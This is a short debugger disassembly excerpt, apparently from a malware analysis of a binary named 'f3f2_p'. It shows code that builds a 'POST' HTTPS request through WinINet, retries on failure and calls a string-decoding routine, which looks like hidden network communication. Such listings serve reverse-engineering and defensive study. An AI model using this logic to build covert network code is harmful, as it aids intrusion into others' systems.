 0040935C 8D45 D2 lea eax,dword ptr ss:[ebp-2E]
0040935F C700 50004F00 mov dword ptr ds:[eax],4F0050
00409365 C740 04 53005400 mov dword ptr ds:[eax+4],540053
0040936C 66:C740 08 0000 mov word ptr ds:[eax+8],0
00409372 6A 00 push 0
00409374 68 00008000 push 800000
00409379 6A 00 push 0
0040937B 6A 00 push 0
0040937D 6A 00 push 0
0040937F 8D45 A2 lea eax,dword ptr ss:[ebp-5E]
00409382 50 push eax
00409383 8D45 D2 lea eax,dword ptr ss:[ebp-2E]
00409386 50 push eax
00409387 FF75 F8 push dword ptr ss:[ebp-8]
0040938A FF15 0C094200 call dword ptr ds:[<&HttpOpenRequestW>]
00409390 8945 F4 mov dword ptr ss:[ebp-C],eax
00409393 837D F4 00 cmp dword ptr ss:[ebp-C],0
00409397 75 12 jne f3f2_p.4093AB
00409399 FF75 F8 push dword ptr ss:[ebp-8]
0040939C FF15 04094200 call dword ptr ds:[<&InternetCloseHandle>]
004093A2 C745 F8 00000000 mov dword ptr ss:[ebp-8],0
004093A9 EB 84 jmp f3f2_p.40932F
004093AB 68 D3FE4000 push f3f2_p.40FED3
004093B0 E8 2F8AFFFF call <f3f2_p.DecodeString>
004093B5 8945 F0 mov dword ptr ss:[ebp-10],eax
004093B8 837D F0 00 cmp dword ptr ss:[ebp-10],0
004093BC 75 05 jne f3f2_p.4093C3
004093BE E9 F2000000 jmp f3f2_p.4094B5
004093C3 C745 E0 00000000 mov dword ptr ss:[ebp-20],0
004093CA C745 DC 04000000 mov dword ptr ss:[ebp-24],4
004093D1 8D45 DC lea eax,dword ptr ss:[ebp-24]
004093D4 50 push eax
004093D5 8D45 E0 lea eax,dword ptr ss:[ebp-20]
004093D8 50 push eax
004093D9 6A 1F push 1F